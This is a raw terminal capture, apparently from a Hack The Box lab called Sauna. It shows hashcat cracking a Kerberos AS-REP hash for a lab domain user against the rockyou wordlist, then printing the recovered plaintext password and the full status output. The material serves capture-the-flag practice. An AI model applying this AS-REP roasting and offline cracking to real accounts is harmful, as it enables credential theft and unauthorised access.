 10.0.2.15 10.10.14.64 10.10.10.175 40% 08:10 PM
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c1a444a14f17e78f8d613fe1365e6a74$c02aa08ec0f7a594f333366d7e659d91f28d8e6c1fee5d6994d1d80425fe0ac2dbc37cddb6559c7b2
bfb7836375add5d9e3ed290bce284dc469cf6a594eff64dc000d90cfa743f15720b9bc99e4c97581ab17b3ba401912b65560c1ea0a6af8ffa7e248bfda2151cea867af2f87d84279da5adbc52a7934
bf2d7e04d2f314c94ef6ddb44055ed695eff4ab539ec6d294ba112ce2107ee5eafd0ef421ca377e58bb7bffa0dfc999675b7963001c93b9ca879fecb8cd9afca17b56a1c1ca04882a59b3dff47081d
826b58985eb4ddae2805c0afbaa6ba6d0f3cea056f2e47dd2b1b2193f4d69071fba11f2db6583f7bfd52e7f6fac0d02d9f016a317c8d7aee703:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c1a444a...aee703
Time.Started.....: Wed Mar 13 20:09:23 2024 (4 secs)
Time.Estimated...: Wed Mar 13 20:09:27 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2383.6 kH/s (0.58ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 49%
Started: Wed Mar 13 20:09:12 2024
Stopped: Wed Mar 13 20:09:29 2024
~/Desktop/htb/Sauna ✔ 17s